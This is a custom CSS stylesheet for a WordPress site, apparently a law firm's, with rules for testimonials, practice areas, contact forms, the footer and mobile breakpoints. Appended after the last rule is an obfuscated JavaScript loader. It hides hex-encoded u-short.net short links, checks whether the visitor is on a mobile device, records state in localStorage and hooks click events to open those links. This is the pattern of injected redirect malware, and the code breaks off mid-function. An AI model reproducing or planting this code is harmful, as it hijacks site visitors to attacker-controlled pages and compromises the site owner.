.client-says-slider .col.span_12.testimonial_slider {
  background: #ffffff;
  padding: 5% 10% 0;
}
.client-says-slider .testimonial_slider .controls {
  background: #ffffff;
  margin: 0% -10%;
}
.client-says-slider .wpb_wrapper {
  margin: 5% 5%;
}
span.testimonial-name {
  font-weight: bold;
  color: #9D690A;
  /* margin-bottom: -15px; */
}
.client-says-slider a.testimonial-button {
  padding: 1.5vw 4.5vw !important;
  font-size: 18px;
}
.my-blog .post-header span, .post-meta {
  display: none !important;
}
.my-blog .post-content.classic {
  background: #FAFAFA;
}
span.meta-author.vcard.author {
  display: none !important;
}
div#author-bio {
  display: none !important;
}
span.meta-date.date.published {
  border-left: none !important;
}
.the-contact-info-text {
  float: left !important;
  position: relative;
  padding-left: 150px;
  padding-top: 156px;
}
#the-contact-info #wpcf7-f139-p7-o1, #the-contact-info div#wpcf7-f139-p538-o1 {
  float: right !important;
  width: 50%;
}
#the-contact-info .wpcf7-form p span {
  color: #000;
  background: transparent;
}
form.wpcf7-form.init {
  width: 100%;
}
#the-contact-info form.wpcf7-form.init p:nth-of-type(1) {
  width: 48%;
  float: left;
}
#the-contact-info form.wpcf7-form.init p:nth-of-type(2) {
  width: 48%;
  float: right;
}
#the-contact-info form.wpcf7-form.init p:nth-of-type(3) {
  width: 48%;
  float: left;
}
#the-contact-info form.wpcf7-form.init p:nth-of-type(4) {
  width: 48%;
  float: right;
}
#the-contact-info .wpcf7-form p span {
  clear: both;
}
#the-contact-info textarea#home-form-desc {
  height: 196px !important;
}
input#home-form-submit {
  width: 100%;
  padding: 2.9% 0 !important;
  font-size: 16px;
  background: #D89C2E;
}
.col.span_3.one-fourths.right-edge {
  margin-right: -48px;
}
.col.span_3.one-fourths.clear-both {
  margin-right: 59px;
}
.textwidget.custom-html-widget {
  marin-left: -28px !important;
}
ul#footer-ex-links {}
div#custom_html-7 {
  margin-left: 47px;
}
div#nav_menu-2 {
  margin-left: 25px;
}
/*  AREA OF PRACTICE OF ABOUT ATTONEYS */
.practice-area ul#area-ul-1 {
  border-left: 2px solid #C18F59;
  padding-left: 4%;
  width: 45%;
  float: left;
  clear: both;
  margin-left: 3px;
}
.practice-area ul#area-ul-2 {
  border-left: 2px solid #C18F59;
  float: right;
  clear: right;
  width: 40%;
  margin-left: 12px;
  padding-left: 4%;
}
.practice-area .vc_col-sm-8.wpb_column.column_container.vc_column_container.col.child_column.no-extra-padding.inherit_tablet.inherit_phone {
  background: #FAFAFA;
  box-shadow: -18px 18px 30px rgba(209, 217, 230, 0.2), 18px -18px 30px rgba(209, 217, 230, 0.2), -18px -18px 30px rgba(255, 255, 255, 0.9), 18px 18px 31px rgba(209, 217, 230, 0.68), inset 1px 1px 2px rgba(255, 255, 255, 0.3), inset -1px -1px 2px rgba(209, 217, 230, 0.3);
  border-radius: 18px;
}
.practice-area p {
  margin-top: 39px;
}
.practice-area ul li {
  list-style: disc;
  list-style-position: outside;
  margin-top: 10px;
}
.attorneys-image-text img.img-with-animation {
  width: 60%;
  float: left;
  clear: both;
}
.attorneys-image-text .wpb_text_column {
  float: right;
  width: 35%;
}
.savbtn1 {
  padding: 20px 60px !important;
}
.section2 .row_col_wrap_12_inner.col.span_12.left {
  padding-left: 60px !important;
  padding-right: 0px !important;
}
.my-blog .post-header a {
  font-size: 18px;
}
#footer-outer #copyright, .ascend #footer-outer #copyright {
  border: none;
  background-color: #282e3f;
}
/*// footer part*/
.col.span_3.one-fourths.right-edge {
  margin-right: -48px;
}
.col.span_3.one-fourths.clear-both {
  margin-right: 59px
}
.textwidget.custom-html-widget {
  margin: important;
}
ul#footer-ex-links {}
div#custom_html-7 {
  margin-left: 47px;
}
div#nav_menu-2 {
  margin-left: 25px;
}
#footer-outer .widget h4, .text-on-hover-wrap .categories a {
  color: white !important;
  font-size: 20px;
    font-family: 'Open Sans';
  font-weight: 900;
  margin-bottom: 20px;
}
#footer-outer #footer-widgets .widget h4, #footer-outer .col .widget_recent_entries span, #footer-outer .col .recent_posts_extra_widget .post-widget-text span {
  color: white !important;
}
#footer-outer #footer-widgets .col ul li {
  padding: 8px 0;
  list-style: disc;
  margin-bottom: 0;
  border-bottom: 1px solid #444;
}
h4 {
  margin-left: -25px;
  font-family: 'lato''sans-serif' !important
}
ul#footer-ex-links {
  margin-top: 53px;
}
#footer-outer .span_3 .widget:last-child {
  margin-bottom: -122px;
  margin-top: 0px;
}
#footer-outer .widget {
  margin-bottom: 96px;
}
.col.span_5 {
  font-size: 14px;
}
section.footer-area h4 {
  color: #fff;
  margin: 10px 0 25px !important;
}
header#top .col.span_3 a#logo img {
  height: auto !important;
  width: 100%;
  max-width: 340px !important;
}
header#top .col.span_3 a#logo {
  width: 50%;
}
ul.sf-menu li {
  margin: 0 10px;
}
.pic_sec h5 {
  padding: 0 20px 0 !important;
  min-height: 65px !important;
  margin: 0 !important;
}
.pic_sec .img-with-aniamtion-wrap {
  margin-top: 30px !important;
}
.pic_sec .img-with-aniamtion-wrap {
  min-height: 125px;
}
li.dot.is-selected::before {
  background-color: #333333 !important;
  box-shadow: inset 0 0 0 1px #333333 !important;
  transform: unset !important;
  height: 10px !important;
  width: 10px !important;
}
li.dot::before {
  box-shadow: inset 0 0 0px 1px #000000 !important;
  background-color: transparent !important;
  width: 10px !important;
  height: 10px !important;
}
.the-contact-info-text span {
  font-weight: 600;
}
.fixed-menu .col.span_3 {
  display: none !important;
}
.fixed-menu a#logo {
  display: none !important;
}
.fixed-menu {
  top: -20px !important;
}
.footer-area iframe.iframe-embed, iframe {
  max-width: 100%;
  min-height: 250px;
  width: 100%;
  height: 100%;
}
.footer_top .row {
  padding-bottom: 0 !important;
}
#header-outer .nectar-header-text-content {
  padding-top: 0 !important;
}
nav.right-side {
  top: 10px !important;
}
.homepage_cu form input, .homepage_cu textarea {
  background-color: #dedede;
  box-shadow: 0 0 6px -2px #0000007d;
}
.homepage_cu form input::placeholder, .homepage_cu textarea::placeholder {
  color: #000 !important;
}
.wpb_text_column.wpb_content_element.prac a {
  color: white !important;
}
/*//footer part*/
/*//contact-form-practice*/
form.wpcf7-form.init {
  padding: 30px !important;
}
input#home-form-first {
  background-color: white !important;
}
input#home-form-last {
  background-color: white !important;
}
input#home-form-phone {
  background-color: white !important;
}
input#home-form-mail {
  background-color: white !important;
}
textarea#home-form-desc {
  background-color: white !important;
  height: 74px;
}
form.wpcf7-form.init {
  padding: 35px !important;
}
.hj {
  position: relative;
}
.kk {
  /* position: absolute; */
  /* background-color: transparent !important; */
}
.kk .vc_column-inner {
  position: absolute;
  background-color: transparent !important;
  top: -10.5rem;
}
.kk .column-bg-overlay {
  background-color: transparent !important;
}
.kk .vc_column-inner img {
  max-width: 325px;
}
div#copyright .col.span_5 div {
  float: right;
}
#copyright .col.span_5 {
  width: 100%;
}
#copyright .col.span_5 p {
  float: left;
}
.fixed-menu .col.span_9.col_last {
  padding-top: 25px;
}
#top nav > ul > li > a:hover span {
  color: #bf9212 !important;
}
#top nav > ul > li.current-menu-item > a span {
  color: #bf9212 !important;
}
.post-area h3.title a:hover {
  color: #002f5d;
}
.fixed-menu #top nav > ul > li a {
  padding-bottom: 10px !important;
}
.kkk {
  margin-bottom: 0 !important;
}
#footer-outer #copyright {
  padding: 60px 0 20px 0;
  font-size: 12px;
  color: #777;
}
/*------ Mobile Respnsive ------*/
@media only screen and (min-width: 1500px) {
  #footer-outer .container {
    min-width: 100% !important;
  }
}
@media only screen and (max-width:480px) {
  .prbj .attye {
    margin-top: 30px !important;
    padding-bottom: 30px !important;
    font-size: 33px !important;
  }
  .sldd .cell {
    margin: 20px 30px !important;
  }
  .phnng .iwt-icon {
    width: 27px;
    top: 2px;
  }
  .jon, .ann, .johnn {
    margin: 20px 0px;
  }
  .ssk h2 {
    font-size: 22px !important;
    text-align: left !important;
    line-height: 30px !important;
    padding: 0px 0px 30px 0px;
  }
  .obvr, .bbt p:first-child span {
    font-size: 22px !important;
    line-height: 33px !important;
  }
  h2.obvr1 {
    font-size: 22px !important;
    padding: 10px 10px !important;
    line-height: 32px !important;
  }
  .ffg {
    padding: 40px 0px !important;
  }
  .bbt p:first-child {
    padding-bottom: 20px !important;
  }
}
@media only screen and (min-width:481px) and (max-width:600px) {
  .prbj .attye {
    margin-top: 30px !important;
    padding-bottom: 30px !important;
    font-size: 35px !important;
  }
  .sldd .cell {
    margin: 20px 39px !important;
  }
  .phnng .iwt-icon {
    width: 27px;
    top: 2px;
  }
  .davidd .jon, .ann, .johnn {
    margin: 20px 0px;
  }
  .davidd, .jon, .ann, .johnn {
    padding: 0 10px !important;
  }
  .davidd, .jon, .ann, .johnn {
    width: 50% !important;
  }
  .ssk h2 {
    font-size: 24px !important;
    text-align: left !important;
    line-height: 30px !important;
    padding: 0px 0px 30px 0px;
  }
  .lol h1 {
    font-size: 21px !important;
  }
  .obvr, .bbt p:first-child span {
    font-size: 24px !important;
    line-height: 33px;
  }
  h2.obvr1 {
    font-size: 24px !important;
    padding: 10px 10px !important;
    line-height: 32px !important;
  }
  .ffg {
    padding: 40px 0px !important;
  }
  .bbt p:first-child {
    padding-bottom: 20px !important;
  }
}
@media only screen and (min-width:601px) and (max-width:767px) {
  .prbj .attye {
    margin-top: 30px !important;
    padding-bottom: 30px !important;
    font-size: 35px !important;
  }
  .sldd .cell {
    margin: 20px 39px !important;
  }
  .phnng .iwt-icon {
    width: 27px;
    top: 2px;
  }
  .davidd .jon, .ann, .johnn {
    margin: 20px 0px;
  }
  .davidd, .jon, .ann, .johnn {
    padding: 0 10px !important;
  }
  .davidd, .jon, .ann, .johnn {
    width: 50% !important;
  }
  .cct {
    margin-bottom: 0px !important;
  }
  .ssk h2 {
    font-size: 24px !important;
    text-align: left !important;
    line-height: 30px !important;
    padding: 0px 0px 30px 0px;
  }
  .obvr, .bbt p:first-child span {
    font-size: 28px !important;
    line-height: 36px;
  }
  h2.obvr1 {
    font-size: 26px !important;
    padding: 10px 10px !important;
    line-height: 36px !important;
  }
  .ffg {
    padding: 40px 0px !important;
  }
  .bbt p:first-child {
    padding-bottom: 20px !important;
  }
}
@media only screen and (max-width:767px) {
  div#copyright .col.span_5 div {
    float: none !important;
    text-align: center;
  }
  #copyright .col.span_5 p {
    float: none;
  }
  h2.sec1_heading {
    font-size: 28px !important;
    line-height: 35px !important;
  }
  h2.sec1_heading br {
    display: none;
  }
  .savbtn1 {
    padding: 10px !important;
  }
  .savbtn1 span {
    font-size: 15px !important;
  }
  .hp_sec1 {
    padding-bottom: 85px !important;
  }
  .section2 .row_col_wrap_12_inner.col.span_12.left {
    padding: 0px 60px 0 60px !important;
  }
  .section2 h3 {
    font-size: 23px !important;
    line-height: 35px !important;
  }
  .section2 h5 {
    font-size: 18px !important;
  }
  .section2 .vc_col-sm-6:nth-child(2) {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
  .left-los .wpb_wrapper {
    margin: 0px 0 0 0px !important;
  }
  .left-los {
    padding: 0 !important;
  }
  .left-los .vc_column-inner {
    padding-left: 15px !important;
  }
  .client_part .col.padding-18-percent > .vc_column-inner {
    padding-top: 15rem;
  }
  .hp_testi .wpb_text_column {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .hp_testi h2 {
    font-size: 25px !important;
  }
  .wtt h2 {
    font-size: 24px !important;
    line-height: 30px !important;
  }
  .wtt h2 br {
    display: none;
  }
  /* 	.inj_part .wpb_wrapper h5, .inj_part .wpb_wrapper p {
    text-align: center !important;
} */
  .inj_part strong span {
    font-size: 22px !important;
  }
  /* .inj_part .iwithtext .iwt-icon {
    top: -5px;
    left: 15px;
} */
  .vid_part h2 {
    font-size: 24px !important;
    line-height: 35px !important;
  }
  .homepage_cu h2 {
    font-size: 24px !important;
    line-height: 35px !important;
    padding: 70px 0 0 0 !important;
  }
  .the-contact-info-text {
    padding: 0 !important;
    text-align: center;
    margin: 0 auto;
    width: 100% !important;
  }
  .homepage_cu .row-bg.using-image {
    background-position: center !important;
  }
  .homepage_cu div#wpcf7-f139-p7-o1 {
    width: 100% !important;
    float: none !important;
  }
  .homepage_cu form.wpcf7-form.init {
    padding: 0 !important;
  }
  /* 	.iwithtext {
    text-align: center;
}
 */
  .iwithtext .iwt-text {
    padding: 0 0 0 30px;
  }
  .homepage_cu div#wpcf7-f139-p7-o1 p {
    width: 100% !important;
  }
  #footer-outer .span_3 .widget:last-child {
    margin-bottom: 0 !important;
  }
  #footer-c-1 {
    flex-flow: column;
  }
  #footer-outer .col .widget_text {
    margin-left: 25px !important;
  }
  #footer-outer .widget {
    margin-bottom: 0 !important;
    text-align: left !important;
  }
  #footer-outer div#custom_html-5 {
    margin-left: 0 !important;
  }
  ul#footer-ex-links {
    margin-top: 0 !important;
  }
  #footer-outer .col.span_3.one-fourths:nth-child(3) {
    margin-bottom: 0 !important;
  }
  div#custom_html-8 {
    margin-bottom: 25px !important;
  }
  #footer-outer .row {
    padding-bottom: 0 !important;
  }
  div#text-2 {
    margin-left: 0 !important;
  }
}
@media only screen and (min-width:768px) and (max-width:999px) {
  .page-id-7 .prbj .gghg .davidd, .page-id-7 .prbj .gghg .jon, .page-id-7 .prbj .gghg .ann, .page-id-7 .prbj .gghg .johnn {
    width: 25% !important;
  }
  .ttyd p > span strong {
    font-size: 17px !important;
  }
  .ttyd p > span {
    font-size: 20px;
  }
  .dedcc {
    font-size: 32px !important;
  }
  .blgg {
    padding: 30px 0px !important;
  }
  .pprg {
    margin: 27px 0px !important;
  }
  .ssk h2 {
    font-size: 24px !important;
    text-align: left !important;
    line-height: 30px !important;
    padding: 0px 0px 30px 0px;
  }
  #footer-outer .widget {
    margin-bottom: 0 !important;
    text-align: left !important;
  }
  .obvr, .bbt p:first-child span {
    font-size: 28px !important;
    line-height: 36px;
  }
  h2.obvr1 {
    font-size: 26px !important;
    padding: 10px 10px !important;
    line-height: 36px !important;
  }
  .ffg {
    padding: 40px 0px !important;
  }
  .bbt p:nth-child(2n) span {
    font-size: 17px;
  }
  .bbt p:first-child {
    padding-bottom: 20px !important;
  }
  h2.sec1_heading br {
    display: none;
  }
  .wtt h2 br {
    display: none;
  }
  .wtt h2 {
    font-size: 28px !important;
    line-height: 36px !important;
  }
  .pic_sec .vc_col-sm-1\/5 {
    width: 50%;
  }
  .pic_sec .vc_col-sm-1\/5:nth-child(5) {
    width: 100% !important;
  }
  .pic_sec .vc_col-sm-1\/5:nth-child(5) .wpb_wrapper > div.inner_row {
    width: 47%;
    display: inline-block;
  }
  .pic_sec .vc_col-sm-1\/5:nth-child(5) .wpb_wrapper .inner_row {}
  .pic_sec .vc_col-sm-1\/5:nth-child(5) .wpb_wrapper > div.inner_row:nth-child(2) {
    float: right;
  }
  .client_part .row_col_wrap_12_inner .vc_col-sm-3 {
    width: 49% !important;
  }
  .client_part .row_col_wrap_12_inner {
    justify-content: space-between;
  }
  .client_part .row_col_wrap_12_inner:after {
    display: none;
  }
  .hp_testi .wpb_text_column {
    padding: 0 !important;
  }
  .vid_part h2 {
    font-size: 36px !important;
  }
  .homepage_cu h2 {
    padding: 5rem 0 2rem 0 !important;
  }
  .the-contact-info-text {
    padding: 3rem 0px 0 0 !important;
  }
  .homepage_cu form.wpcf7-form.init {
    padding: 0 !important;
  }
  .homepage_cu .row-bg.using-image {
    background-position: 28% !important;
  }
  .footer_top .row {
    display: grid;
    grid-template-columns: auto auto;
  }
  #footer-outer .footer_top .row .col.span_3.one-fourths {
    width: 100% !important;
  }
  #footer-outer .row:before {
    display: none;
  }
  #footer-outer .span_3 .widget:last-child {
    margin-bottom: 0;
    margin-top: 0px;
  }
  #footer-widgets .container .col {
    margin-bottom: 0;
  }
  #footer-outer div#text-2 {
    margin: 0 !important;
    text-align: left;
  }
}
@media only screen and (max-width:1067px) and (min-width:981px) {
  .obvr, .bbt p:first-child span {
    font-size: 28px !important;
    line-height: 36px;
  }
  h2.obvr1 {
    font-size: 26px !important;
    padding: 10px 10px !important;
    line-height: 36px !important;
  }
  .ffg {
    padding: 40px 0px !important;
  }
  .bbt p:nth-child(2n) span {
    font-size: 17px;
  }
  .bbt p:first-child {
    padding-bottom: 20px !important;
  }
}
@media only screen and (max-width:999px) {
  #footer-outer #copyright .col {
    width: 100% !important;
  }
  header#top .col.span_9.col_last {
    padding: 0 !important;
  }
  #footer-outer div#text-2 {
    margin: 0 !important;
    text-align: center;
  }
  div#copyright p {
    text-align: center;
  }
}
@media only screen and (min-width:1000px) and (max-width:1100px) {
  .section2 .vc_col-sm-6 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  #footer-widgets[data-cols="5"] .container .row > div {
    width: 18.5%;
  }
  header#top .col.span_3 a#logo img {
    max-width: 275px !important;
  }
}
@media only screen and (min-width:1500px) {
  #footer-outer .container {
    max-width: 1100px !important;
  }
}
/*------ Mobile Respnsive Ends ------*/
.contactus form.wpcf7-form.init {
  padding: 0px !important;
}
.practice-area ul#area-ul-12 {
  width: 90% !important;
}
.savbtn1:hover {
  background-color: #002f5d !important;
}
@media only screen and (max-width: 690px) {
  h1.what {
    font-size: 25px !important;
    line-height: 1.55 !important;
    margin-top: 5% !important;
  }
}
/*--21-07-2021--*/
.hhg:hover {
  background: #002F5D !important;
}
.ttp .testimonial_slider blockquote p {
  font-family: lato !important;
  line-height: initial;
  font-size: 18px;
  font-weight: 500;
}
.tsii span.wrap {
  font-size: 16px;
  display: block;
  line-height: 22px;
  font-weight: bold;
  color: #9D690A;
}
.tsii p {
  font-family: lato !important;
  line-height: initial;
  font-size: 18px;
  font-weight: 500;
}
/* span.open-quote {
    text-align: center;
} */
.tstii .testimonial_slider blockquote p {
  font-family: lato !important;
  line-height: initial;
  font-size: 18px;
  font-weight: 500;
}
.hhty {
  text-transform: uppercase;
}
/*--21-07-2021--*/
/*--22-07-2021--*/
.vv input.wpcf7-form-control.wpcf7-submit {
  background: #002f5d;
}
.vv input.wpcf7-form-control.wpcf7-submit:hover {
  background: rgb(191, 146, 18);
}
.page-id-538 .container-wrap {
  padding-bottom: 0px;
}
/*--22-07-2021--*/
/* 23/08/2021*/
.row .col img {
  margin-bottom: 25px !important;
}
/* 24/08/2021*/
input#home-form-submit {
  background: #C18F59;
}
.toggle h3 a {
  font-size: 18px;
}
/* 9/9/2021 */
.headerbutton {
  border: 1px solid #C18F59;
  border-radius: 10px !important;
  background: #C18F59;
  padding: 1px 15px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
}
.headerbutton:hover {
  background: #cc9d6a;
}
#header-outer #social-in-menu a i:before {
  width: 100%;
  color: #C18F59;
}
@media only screen and (max-width: 768px) {
  h1 {
    font-size: 30px;
    line-height: 1.5;
  }
}
@media only screen and (max-width: 768px) {
  body.material:not([data-button-style^="rounded"]) .nectar-button.has-icon.jumbo:not(.see-through):not(.see-through-2):not(.see-through-3), body.material:not([data-button-style^="rounded"]) .nectar-button.has-icon.jumbo[class*="m-extra-color-gradient-"] {
    font-size: 12px;
    padding-right: 46px;
    padding-left: 44px;
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
.textwidget.custom-html-widget {
  margin-right: -80px;
  margin-top: 10px;
}
.headerbuttonbanner {
  border: 1px solid #282E3F;
  background: #282E3F;
  padding: 5px 7px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  font-weight: bold;
}
.headerbuttonbanner:hover {
  background: #cc9d6a;
}
.headerbuttonbanner2 {
  border: 1px solid #C18F59;
  background: #C18F59;
  padding: 5px 10px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 24px;
  font-weight: bold;
  color: white;
}
.headerbuttonbanner2:hover {
  background: #cc9d6a;
}
.simple-banner .simple-banner-text {
  font-weight: 700;
  padding: 5px 5px !important;
}
@media only screen and (min-width: 1px) and (max-width: 999px) {
  body[data-slide-out-widget-area="true"] #top #logo, #header-outer[data-mobile-fixed="1"] #top #logo {
    display: block;
    padding-top: 20px;
  }
}
header#top .col.span_3 a#logo img {
  height: auto !mportant;
  width: 140%;
}
@media only screen and (max-width: 768px) {
  .mobileserviceheader {
    font-size: 30px !important;
  }
  .mobileservicesubtextheader {
    font-size: 14px !important;
  }
  .mobileserviceheader_spanish {
    font-size: 22px !important;
  }
}
@media only screen and (max-width: 768px) {
  #top {
    margin-top: -20px;
    margin-bottom: -20px;
  }
}
@media only screen and (min-width: 768px) {
  .simple-banner {
    display: none;
  }
}
.simple-banner .simple-banner-text {
  font-weight: 700;
  padding: 5px 20px;
}
@media only screen and (max-width: 768px) {
  #tidio-chat-iframe {
    position: relative;
    bottom: 50px !important;
  }
}
@media only screen and (max-width: 768px) {
  body .nectar-milestone .subject {
    letter-spacing: 0.5px;
    font-size: 16px;
    line-height: 0px;
  }
}
@media only screen and (max-width: 768px) {
  div#copyright .col.span_5 div {
    float: none !important;
    text-align: center;
    padding-bottom: 30px !important;
  }
  .wpb_text_column.wpb_content_element.vc_custom_1634210790312.header_responnsive {
    margin: 50px auto !important;
  }
  .img-with-aniamtion-wrap[data-max-width="50%"] .inner {
    max-width: 100%;
  }
}
a#tete {
  margin-left: 0px !important;
  text-align: center;
}
.tilt-button-wrap {
  width: 100%;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x68\x77\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x6d\x4a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x6f\x4f\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x71\x63\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x72\x72\x49\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x57\x70\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x73\x46\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x53\x6a\x79\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x57\x42\x5a\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x69\x61\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return 